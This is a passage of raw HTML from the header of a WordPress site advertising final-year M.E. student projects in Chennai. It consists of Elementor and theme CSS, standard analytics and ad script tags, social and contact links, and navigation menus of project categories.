.elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-3a8514c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-3a8514c:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-3a8514c > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-3a8514c > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-3a8514c > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-3a8514c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-3a8514c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-083f509{text-align:left;}.elementor-611 .elementor-element.elementor-element-083f509 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-083f509 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-1748164:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-1748164 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-1748164:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-1748164 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-1748164 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-1748164 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-1748164 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-611 .elementor-element.elementor-element-1748164 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-41e3e6b .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-41e3e6b > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-611 .elementor-element.elementor-element-0e09f99{width:10.657%;}.elementor-611 .elementor-element.elementor-element-93d0816{width:89.22%;}.elementor-611 .elementor-element.elementor-element-29d5dca{width:10.834%;}.elementor-611 .elementor-element.elementor-element-2d39ac6{width:89.043%;}.elementor-611 .elementor-element.elementor-element-0b1d4d3{width:10.834%;}.elementor-611 .elementor-element.elementor-element-6b80f13{width:89.043%;}.elementor-611 .elementor-element.elementor-element-5b8210c{width:10.834%;}.elementor-611 .elementor-element.elementor-element-1a54c2b{width:89.043%;}.elementor-611 .elementor-element.elementor-element-d956cb0{width:10.834%;}.elementor-611 .elementor-element.elementor-element-83b5d90{width:89.043%;}.elementor-611 .elementor-element.elementor-element-195e8b0{width:10.834%;}.elementor-611 .elementor-element.elementor-element-472bddb{width:89.043%;}.elementor-611 .elementor-element.elementor-element-81cbe24{width:10.834%;}.elementor-611 .elementor-element.elementor-element-0787109{width:89.043%;}.elementor-611 .elementor-element.elementor-element-fe0f236{width:10.834%;}.elementor-611 .elementor-element.elementor-element-e79482f{width:89.043%;}.elementor-611 .elementor-element.elementor-element-3a8514c{width:10.834%;}.elementor-611 .elementor-element.elementor-element-1748164{width:89.043%;}}
</style>
<link rel='stylesheet' id='swiper-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='pressbook-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@400;600&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://meprojectschennai.co.in/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:100px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:rgba(25,156,232,0.95);}.copyright-text a{color:#0e427f;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://meprojectschennai.co.in/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://meprojectschennai.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://meprojectschennai.co.in/wp-json/wp/v2/pages/611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meprojectschennai.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://meprojectschennai.co.in/?p=611' />
<link rel="alternate" type="application/json+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fservice-projects-2019-2020-chennai%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meprojectschennai.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeprojectschennai.co.in%2Fservice-projects-2019-2020-chennai%2F&#038;format=xml" />
<meta name="google-site-verification" content="tCSlTVYuGHXr7Pf_7YFgvSgTabQFurPCX2xdS2AFkJU" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-180x180.png" />
<meta name="msapplication-TileImage" content="https://meprojectschennai.co.in/wp-content/uploads/2021/08/cropped-imgpsh_fullsize_anim-270x270.png" />
		<style id="wp-custom-css">
			.footer-widgets a,
.footer-widgets p,
.footer-widgets a:link,
.footer-widgets a:visited {
  color: #fff; font-weight:500; font-size:14px
}

.copyright-text-wrap,
.copyright-text-wrap a,
.copyright-text-wrap p,
.copyright-text-wrap a:link,
.copyright-text-wrap a:visited {
  color: #fff; font-weight:500; font-size:14px
}


.elementor-3361 a:link,
.elementor-3361 a:visited
{
  color: #fff; font-weight:500; font-size:14px;  line-height: 1.75
}

.footer-widgets,
.copyright-text
{
	background-color:#166dd6
}


.logo-top{
            position: fixed;
            z-index: 200000;
            top: 0;
            right: 1px;
            }


a, p, h1, h2, h3, h4, h5, h6, li, span
{font-family: 'Open Sans', sans-serif}

.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container {
    margin: 25px 0px 25px 0px !important;
}

div#contactForm {
    display: none !important;
}
span.mystickyelements-minimize.minimize-position-bottom.minimize-position-mobile-left {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-left: 10px;
    margin-bottom: 20px;
}
span.mystickyelements-social-text {
    display: none;
}
span.mystickyelements-social-icon.social-phone.social-custom {
    margin-top: 41em;
}		</style>
			
	<meta name="google-site-verification" content="5LfLrnNHDbaS6pBsQJsS1j5sMU8y1h8UtKqq4XWnxlU" />
	
</head>
<body class="page-template page-template-page-templates page-template-sidebar page-template-page-templatessidebar-php page page-id-611 wp-custom-logo wp-embed-responsive ehf-template-pressbook ehf-stylesheet-pressbook single-sidebar right-sidebar pb-content-columns pb-content-cover side-widget-ld-lg-right elementor-default elementor-kit-643 elementor-page elementor-page-611">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JNS4RWK65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JNS4RWK65F');
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
			<div class="top-navbar">
		<div class="u-wrapper top-navbar-wrap">
			<div class="top-menus top-menus-left-right">
							<nav id="social-navigation" class="social-navigation" aria-label="Social Links">
				<div class="menu-social-links-container"><ul id="social-menu" class="menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715"><a target="_blank" rel="noopener" href="https://www.facebook.com/1Croreprojectsieeeprojects"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a target="_blank" rel="noopener" href="https://twitter.com/1croreproject1"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-718"><a target="_blank" rel="noopener" href="https://www.linkedin.com/in/1crore-projects-4ab732169/"><span class="screen-reader-text">Linkedin</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw"><span class="screen-reader-text">Youtube</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="https://www.instagram.com/1croreprojects/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3789"><a href="https://in.pinterest.com/onecroreprojects/_created/"><span class="screen-reader-text">Pinterest</span><svg class="svg-icon" width="26" height="26" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>
</ul></div>				</nav><!-- #social-navigation -->
								<nav id="top-navigation" class="top-navigation">
				<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">Profile</a></li>
<li id="menu-item-3785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3785"><a href="https://meprojectschennai.co.in/DLK%20CD%20Brochure%20Flipbook/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">Portfolio</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a target="_blank" rel="noopener" href="https://www.payumoney.com/paybypayumoney/#/9B0CBA37AC6C9FAC70B42AD901CCC13D">How To Pay</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-740"><a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-741"><a href="#">+ 91 9751800789 / +91 7708150152</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3790"><a href="https://meprojectschennai.co.in/updates/">Blog Updates</a></li>
</ul></div>				</nav><!-- #top-navigation -->
							</div><!-- .top-menus -->
		</div><!-- .top-navbar-wrap -->
	</div><!-- .top-navbar -->
	<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title has-banner-next-lg logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			<a href="https://meprojectschennai.co.in/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1817" height="575" src="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png" class="custom-logo" alt="M.E Projects in Chennai" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim.png 1817w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-300x95.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1024x324.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-768x243.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/08/imgpsh_fullsize_anim-1536x486.png 1536w" sizes="(max-width: 1817px) 100vw, 1817px" /></a>
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
